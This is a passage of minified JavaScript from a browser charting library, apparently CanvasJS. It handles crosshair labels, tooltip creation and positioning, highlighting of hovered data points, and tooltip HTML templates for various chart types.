it(r.dataSeries.dataPointEOs[r.index].cumulativeSum,this.valueFormatString,this.chart._cultureInfo):this.label):(o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y)<<0):this.parent.convertValueToPixel(r.dataPoint.y)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label);s=n=o,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2},l.y=n+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}o=null,("bottom"===this.parent._position||"top"===this.parent._position)&&i>=this.parent.convertValueToPixel(this.parent.viewportMinimum)&&a<=this.parent.convertValueToPixel(this.parent.viewportMaximum)&&(0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0)),("left"===this.parent._position||"right"===this.parent._position)&&n>=this.parent.convertValueToPixel(this.parent.viewportMaximum)&&s<=this.parent.convertValueToPixel(this.parent.viewportMinimum)&&(0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0))}else{if("bottom"===this.parent._position||"top"===this.parent._position?(i=a=o=1==d.lineWidth%2?.5+(t<<0):t<<0,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n}):"left"!==this.parent._position&&"right"!==this.parent._position||(s=n=o=1==d.lineWidth%2?.5+(e<<0):e<<0,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2}),"xySwapped"===this.chart.plotInfo.axisPlacement)if("left"===this.parent._position||"right"===this.parent._position){if(b=!1,this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({y:e}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?dt(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?it(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label);l.y=e+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x1-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}else"bottom"!==this.parent._position&&"top"!==this.parent._position||(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?it(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label,l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position&&(l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2),"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2));else if("bottom"===this.parent._position||"top"===this.parent._position){if(b=!1,r="",this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({x:t}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?dt(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:0<this.parent.dataSeries.length?this.parent.convertPixelToValue(t):""}):K(this.options.label)?it(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label);l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position?l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2:"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2)}else"left"!==this.parent._position&&"right"!==this.parent._position||(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?it(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label,l.y=e+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2));0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0)}d.globalAlpha=c},t(n,a),n.prototype._initialize=function(){var t;this.enabled&&(this.container=document.createElement("div"),this.container.setAttribute("class","canvasjs-chart-tooltip"),this.container.style.position="absolute",this.container.style.height="auto",this.container.style.boxShadow="1px 1px 2px 2px rgba(0,0,0,0.1)",this.container.style.zIndex="1000",this.container.style.pointerEvents="none",this.container.style.display="none",t='<div style=" width: auto;height: auto;min-width: 50px;',t+="line-height: auto;",t+="margin: 0px 0px 0px 0px;",t+="padding: 5px;",t+="font-family: Calibri, Arial, Georgia, serif;",t+="font-weight: normal;",t+="font-style: "+($?"italic;":"normal;"),t+="font-size: 14px;",t+="color: #000000;",t+="text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);",t+="text-align: left;",t+="border: 2px solid gray;",t+=$?"background: rgba(255,255,255,.9);":"background: rgb(255,255,255);",t+="text-indent: 0px;",t+="white-space: nowrap;",t+="border-radius: 5px;",t+="-moz-user-select:none;",t+="-khtml-user-select: none;",t+="-webkit-user-select: none;",t+="-ms-user-select: none;",t+="user-select: none;",$||(t+="filter: alpha(opacity = 90);",t+="filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#666666');"),t+='} "> Sample Tooltip</div>',this.container.innerHTML=t,this.contentDiv=this.container.firstChild,this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.chart._canvasJSContainer.appendChild(this.container))},n.prototype.mouseMoveHandler=function(t,e){this._lastUpdated&&(new Date).getTime()-this._lastUpdated<4||(this._lastUpdated=(new Date).getTime(),this.chart.resetOverlayedCanvas(),this._updateToolTip(t,e))},n.prototype._updateToolTip=function(t,e,i){if(i=void 0===i||i,this.container||this._initialize(),this.enabled||this.hide(),!this.chart.disableToolTip){if(void 0===t||void 0===e){if(isNaN(this._prevX)||isNaN(this._prevY))return;t=this._prevX,e=this._prevY}else this._prevX=t,this._prevY=e;var a=null,s=null,n=[],o=0;if(this.shared&&this.enabled&&"none"!==this.chart.plotInfo.axisPlacement){if("xySwapped"===this.chart.plotInfo.axisPlacement){var l=[];if(this.chart.axisX)for(var r=0;r<this.chart.axisX.length;r++){o=this.chart.axisX[r].convertPixelToValue({y:e});var h=null;for(a=0;a<this.chart.axisX[r].dataSeries.length;a++)(h=this.chart.axisX[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));h=null}if(this.chart.axisX2)for(r=0;r<this.chart.axisX2.length;r++){for(o=this.chart.axisX2[r].convertPixelToValue({y:e}),h=null,a=0;a<this.chart.axisX2[r].dataSeries.length;a++)(h=this.chart.axisX2[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX2[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));h=null}}else{if(l=[],this.chart.axisX)for(r=0;r<this.chart.axisX.length;r++)for(o=this.chart.axisX[r].convertPixelToValue({x:t}),h=null,a=0;a<this.chart.axisX[r].dataSeries.length;a++)(h=this.chart.axisX[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));if(this.chart.axisX2)for(r=0;r<this.chart.axisX2.length;r++)for(o=this.chart.axisX2[r].convertPixelToValue({x:t}),h=null,a=0;a<this.chart.axisX2[r].dataSeries.length;a++)(h=this.chart.axisX2[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX2[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h))}if(0===l.length)return;for(l.sort(function(t,e){return t.distance-e.distance}),i=l[0],a=0;a<l.length;a++)l[a].dataPoint.x.valueOf()===i.dataPoint.x.valueOf()&&n.push(l[a]);l=null}else{if(h=this.chart.getDataPointAtXY(t,e,i))this.currentDataPointIndex=h.dataPointIndex,this.currentSeriesIndex=h.dataSeries.index;else if($)if(0<(h=k(t,e,this.chart._eventManager.ghostCtx))&&void 0!==this.chart._eventManager.objectMap[h]){if("legendItem"===(h=this.chart._eventManager.objectMap[h]).objectType)return;this.currentSeriesIndex=h.dataSeriesIndex,this.currentDataPointIndex=0<=h.dataPointIndex?h.dataPointIndex:-1}else this.currentDataPointIndex=-1;else this.currentDataPointIndex=-1;if(0<=this.currentSeriesIndex){if(s=this.chart.data[this.currentSeriesIndex],h={},0<=this.currentDataPointIndex)a=s.dataPoints[this.currentDataPointIndex],h.dataSeries=s,h.dataPoint=a,h.index=this.currentDataPointIndex,h.distance=Math.abs(a.x-o),"waterfall"===s.type&&(h.cumulativeSumYStartValue=s.dataPointEOs[this.currentDataPointIndex].cumulativeSumYStartValue,h.cumulativeSum=s.dataPointEOs[this.currentDataPointIndex].cumulativeSum);else{if(!this.enabled||"line"!==s.type&&"stepLine"!==s.type&&"spline"!==s.type&&"area"!==s.type&&"stepArea"!==s.type&&"splineArea"!==s.type&&"stackedArea"!==s.type&&"stackedArea100"!==s.type&&"rangeArea"!==s.type&&"rangeSplineArea"!==s.type&&"candlestick"!==s.type&&"ohlc"!==s.type&&"boxAndWhisker"!==s.type)return;o=s.axisX.convertPixelToValue({x:t}),K(h=s.getDataPointAtX(o,i))||(h.dataSeries=s,this.currentDataPointIndex=h.index,a=h.dataPoint)}if(!K(h)&&!K(h.dataPoint)&&!K(h.dataPoint.y))if(h.dataSeries.axisY)if(0<h.dataPoint.y.length){for(a=i=0;a<h.dataPoint.y.length;a++)h.dataPoint.y[a]<h.dataSeries.axisY.viewportMinimum?i--:h.dataPoint.y[a]>h.dataSeries.axisY.viewportMaximum&&i++;i<h.dataPoint.y.length&&i>-h.dataPoint.y.length&&n.push(h)}else"column"===s.type||"bar"===s.type?h.dataPoint.y<0?h.dataSeries.axisY.viewportMinimum<0&&h.dataSeries.axisY.viewportMaximum>=h.dataPoint.y&&n.push(h):h.dataSeries.axisY.viewportMinimum<=h.dataPoint.y&&0<=h.dataSeries.axisY.viewportMaximum&&n.push(h):"bubble"===s.type?(i=this.chart._eventManager.objectMap[s.dataPointIds[h.index]].size/2,h.dataPoint.y>=h.dataSeries.axisY.viewportMinimum-i&&h.dataPoint.y<=h.dataSeries.axisY.viewportMaximum+i&&n.push(h)):"waterfall"===s.type?(i=0,h.cumulativeSumYStartValue<h.dataSeries.axisY.viewportMinimum?i--:h.cumulativeSumYStartValue>h.dataSeries.axisY.viewportMaximum&&i++,h.cumulativeSum<h.dataSeries.axisY.viewportMinimum?i--:h.cumulativeSum>h.dataSeries.axisY.viewportMaximum&&i++,i<2&&-2<i&&n.push(h)):(0<=h.dataSeries.type.indexOf("100")||"stackedColumn"===s.type||"stackedBar"===s.type||h.dataPoint.y>=h.dataSeries.axisY.viewportMinimum&&h.dataPoint.y<=h.dataSeries.axisY.viewportMaximum)&&n.push(h);else n.push(h)}}if(0<n.length){if(this.highlightObjects(n),this.enabled)if(i="",null!==(i=this.getToolTipInnerHTML({entries:n}))){this.contentDiv.innerHTML=i,i=!1,"none"===this.container.style.display&&(i=!0,this.container.style.display="block");try{this.contentDiv.style.background=this.backgroundColor?this.backgroundColor:$?"rgba(255,255,255,.9)":"rgb(255,255,255)",this.borderColor="waterfall"===n[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataPoint.color?n[0].dataPoint.color:0<n[0].dataPoint.y?n[0].dataSeries.risingColor:n[0].dataSeries.fallingColor:"error"===n[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataSeries.color?n[0].dataSeries.color:n[0].dataSeries._colorSet[s.index%n[0].dataSeries._colorSet.length]:this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataPoint.color?n[0].dataPoint.color:n[0].dataSeries.color?n[0].dataSeries.color:n[0].dataSeries._colorSet[n[0].index%n[0].dataSeries._colorSet.length],this.contentDiv.style.borderWidth=this.borderThickness||0===this.borderThickness?this.borderThickness+"px":"2px",this.contentDiv.style.borderRadius=this.cornerRadius||0===this.cornerRadius?this.cornerRadius+"px":"5px",this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.contentDiv.style.fontSize=this.fontSize||0===this.fontSize?this.fontSize+"px":"14px",this.contentDiv.style.color=this.fontColor?this.fontColor:"#000000",this.contentDiv.style.fontFamily=this.fontFamily?this.fontFamily:"Calibri, Arial, Georgia, serif;",this.contentDiv.style.fontWeight=this.fontWeight?this.fontWeight:"normal",this.contentDiv.style.fontStyle=this.fontStyle?this.fontStyle:$?"italic":"normal"}catch(t){}"pie"===n[0].dataSeries.type||"doughnut"===n[0].dataSeries.type||"funnel"===n[0].dataSeries.type||"pyramid"===n[0].dataSeries.type||"bar"===n[0].dataSeries.type||"rangeBar"===n[0].dataSeries.type||"stackedBar"===n[0].dataSeries.type||"stackedBar100"===n[0].dataSeries.type?t=t-10-this.container.clientWidth:(t=n[0].dataSeries.axisX.convertValueToPixel(n[0].dataPoint.x)-this.container.clientWidth<<0,t-=10),t<0&&(t+=this.container.clientWidth+20),t+this.container.clientWidth>Math.max(this.chart.container.clientWidth,this.chart.width)&&(t=Math.max(0,Math.max(this.chart.container.clientWidth,this.chart.width)-this.container.clientWidth)),0<(e=10-(e=1!==n.length||this.shared||"line"!==n[0].dataSeries.type&&"stepLine"!==n[0].dataSeries.type&&"spline"!==n[0].dataSeries.type&&"area"!==n[0].dataSeries.type&&"stepArea"!==n[0].dataSeries.type&&"splineArea"!==n[0].dataSeries.type?"bar"===n[0].dataSeries.type||"rangeBar"===n[0].dataSeries.type||"stackedBar"===n[0].dataSeries.type||"stackedBar100"===n[0].dataSeries.type?n[0].dataSeries.axisX.convertValueToPixel(n[0].dataPoint.x):e:n[0].dataSeries.axisY.convertValueToPixel(n[0].dataPoint.y)))+this.container.clientHeight+5&&(e-=+(e+this.container.clientHeight+5)),this.fixMozTransitionDelay(t,e),!this.animationEnabled||i?this.disableAnimation():(this.enableAnimation(),this.container.style.MozTransition=this.mozContainerTransition),this.container.style.left=t+"px",this.container.style.bottom=e+"px"}else this.hide(!1)}else this.hide()}},n.prototype.highlightObjects=function(t){var e=this.chart.overlaidCanvasCtx;this.chart.resetOverlayedCanvas(),e.clearRect(0,0,this.chart.width,this.chart.height),e.save();var i=this.chart.plotArea,a=0;for(e.beginPath(),e.rect(i.x1,i.y1,i.x2-i.x1,i.y2-i.y1),e.clip(),i=0;i<t.length;i++){var s=t[i];if((s=this.chart._eventManager.objectMap[s.dataSeries.dataPointIds[s.index]])&&s.objectType&&"dataPoint"===s.objectType){var n=(a=this.chart.data[s.dataSeriesIndex]).dataPoints[s.dataPointIndex],o=s.dataPointIndex;!1===n.highlightEnabled||!0!==a.highlightEnabled&&!0!==n.highlightEnabled||("line"===a.type||"stepLine"===a.type||"spline"===a.type||"scatter"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"stackedArea"===a.type||"stackedArea100"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type?((n=a.getMarkerProperties(o,s.x1,s.y1,this.chart.overlaidCanvasCtx)).size=Math.max(1.5*n.size<<0,10),n.borderColor=n.borderColor||"#FFFFFF",n.borderThickness=n.borderThickness||Math.ceil(.1*n.size),I.drawMarkers([n]),void 0!==s.y2&&((n=a.getMarkerProperties(o,s.x1,s.y2,this.chart.overlaidCanvasCtx)).size=Math.max(1.5*n.size<<0,10),n.borderColor=n.borderColor||"#FFFFFF",n.borderThickness=n.borderThickness||Math.ceil(.1*n.size),I.drawMarkers([n]))):"bubble"===a.type?((n=a.getMarkerProperties(o,s.x1,s.y1,this.chart.overlaidCanvasCtx)).size=s.size,n.color="white",n.borderColor="white",e.globalAlpha=.3,I.drawMarkers([n]),e.globalAlpha=1):"column"===a.type||"stackedColumn"===a.type||"stackedColumn100"===a.type||"bar"===a.type||"rangeBar"===a.type||"stackedBar"===a.type||"stackedBar100"===a.type||"rangeColumn"===a.type||"waterfall"===a.type?st(e,s.x1,s.y1,s.x2,s.y2,"white",0,null,!1,!1,!1,!1,.3):"pie"===a.type||"doughnut"===a.type?B(e,s.center,s.radius,"white",a.type,s.startAngle,s.endAngle,.3,s.percentInnerRadius):"funnel"===a.type||"pyramid"===a.type?j(e,s.funnelSection,.3,"white"):"candlestick"===a.type?(e.globalAlpha=1,e.strokeStyle=s.color,e.lineWidth=2*s.borderThickness,a=0==e.lineWidth%2?0:.5,e.beginPath(),e.moveTo(s.x3-a,Math.min(s.y2,s.y3)),e.lineTo(s.x3-a,Math.min(s.y1,s.y4)),e.stroke(),e.beginPath(),e.moveTo(s.x3-a,Math.max(s.y1,s.y4)),e.lineTo(s.x3-a,Math.max(s.y2,s.y3)),e.stroke(),st(e,s.x1,Math.min(s.y1,s.y4),s.x2,Math.max(s.y1,s.y4),"transparent",2*s.borderThickness,s.color,!1,!1,!1,!1),e.globalAlpha=1):"ohlc"===a.type?(e.globalAlpha=1,e.strokeStyle=s.color,e.lineWidth=2*s.borderThickness,a=0==e.lineWidth%2?0:.5,e.beginPath(),e.moveTo(s.x3-a,s.y2),e.lineTo(s.x3-a,s.y3),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y1),e.lineTo(s.x1,s.y1),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y4),e.lineTo(s.x2,s.y4),e.stroke(),e.globalAlpha=1):"boxAndWhisker"===a.type?(e.save(),e.globalAlpha=1,e.strokeStyle=s.stemColor,e.lineWidth=2*s.stemThickness,0<s.stemThickness&&(e.beginPath(),e.moveTo(s.x3,s.y2+s.borderThickness/2),e.lineTo(s.x3,s.y1+s.whiskerThickness/2),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y4-s.whiskerThickness/2),e.lineTo(s.x3,s.y3-s.borderThickness/2),e.stroke()),e.beginPath(),st(e,s.x1-s.borderThickness/2,Math.max(s.y2+s.borderThickness/2,s.y3+s.borderThickness/2),s.x2+s.borderThickness/2,Math.min(s.y2-s.borderThickness/2,s.y3-s.borderThickness/2),"transparent",s.borderThickness,s.color,!1,!1,!1,!1),e.globalAlpha=1,e.strokeStyle=s.whiskerColor,e.lineWidth=2*s.whiskerThickness,0<s.whiskerThickness&&(e.beginPath(),e.moveTo(Math.floor(s.x3-s.whiskerLength/2),s.y4),e.lineTo(Math.ceil(s.x3+s.whiskerLength/2),s.y4),e.stroke(),e.beginPath(),e.moveTo(Math.floor(s.x3-s.whiskerLength/2),s.y1),e.lineTo(Math.ceil(s.x3+s.whiskerLength/2),s.y1),e.stroke()),e.globalAlpha=1,e.strokeStyle=s.lineColor,e.lineWidth=2*s.lineThickness,0<s.lineThickness&&(e.beginPath(),e.moveTo(s.x1,s.y5),e.lineTo(s.x2,s.y5),e.stroke()),e.restore(),e.globalAlpha=1):"error"===a.type&&_(e,s.x1,s.y1,s.x2,s.y2,"white",s.whiskerProperties,s.stemProperties,s.isXYSwapped,.3))}}e.restore(),e.globalAlpha=1,e.beginPath()},n.prototype.getToolTipInnerHTML=function(t){t=t.entries;for(var e=null,i=null,a=null,s=0,n="",o=!0,l=0;l<t.length;l++)if(t[l].dataSeries.toolTipContent||t[l].dataPoint.toolTipContent){o=!1;break}if(o&&(this.content&&"function"==typeof this.content||this.contentFormatter))t={chart:this.chart,toolTip:this.options,entries:t},e=this.contentFormatter?this.contentFormatter(t):this.content(t);else if(this.shared&&"none"!==this.chart.plotInfo.axisPlacement){var r=null,h="";for(l=0;l<t.length;l++)i=t[l].dataSeries,a=t[l].dataPoint,s=t[l].index,n="",0===l&&o&&!this.content&&(this.chart.axisX&&0<this.chart.axisX.length?h+=void 0!==this.chart.axisX[0].labels[a.x]?this.chart.axisX[0].labels[a.x]:"{x}":this.chart.axisX2&&0<this.chart.axisX2.length&&(h+=void 0!==this.chart.axisX2[0].labels[a.x]?this.chart.axisX2[0].labels[a.x]:"{x}"),h+="</br>",h=this.chart.replaceKeywordsWithValue(h,a,i,s)),null===a.toolTipContent||void 0===a.toolTipContent&&null===i.options.toolTipContent||("line"===i.type||"stepLine"===i.type||"spline"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"column"===i.type||"bar"===i.type||"scatter"===i.type||"stackedColumn"===i.type||"stackedColumn100"===i.type||"stackedBar"===i.type||"stackedBar100"===i.type||"stackedArea"===i.type||"stackedArea100"===i.type||"waterfall"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}",r=i.axisXIndex):"bubble"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}"):"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"error"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y[0]},&nbsp;{y[1]}"):"candlestick"===i.type||"ohlc"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low:&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}"):"boxAndWhisker"===i.type&&(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),null===e&&(e=""),!0===this.reversed?(e=this.chart.replaceKeywordsWithValue(n,a,i,s)+e,l<t.length-1&&(e="</br>"+e)):(e+=this.chart.replaceKeywordsWithValue(n,a,i,s),l<t.length-1&&(e+="</br>")));null!==e&&(e=h+e)}else{if(i=t[0].dataSeries,a=t[0].dataPoint,s=t[0].index,null===a.toolTipContent||void 0===a.toolTipContent&&null===i.options.toolTipContent)return null;"line"===i.type||"stepLine"===i.type||"spline"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"column"===i.type||"bar"===i.type||"scatter"===i.type||"stackedColumn"===i.type||"stackedColumn100"===i.type||"stackedBar"===i.type||"stackedBar100"===i.type||"stackedArea"===i.type||"stackedArea100"===i.type||"waterfall"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}":"bubble"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}":"pie"===i.type||"doughnut"===i.type||"funnel"===i.type||"pyramid"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.name?"{name}:</span>&nbsp;&nbsp;":a.label?"{label}:</span>&nbsp;&nbsp;":"</span>")+"{y}":"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"error"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+" :</span>&nbsp;&nbsp;{y[0]}, &nbsp;{y[1]}":"candlestick"===i.type||"ohlc"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+"</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low: &nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}":"boxAndWhisker"===i.type&&(n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+"</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: 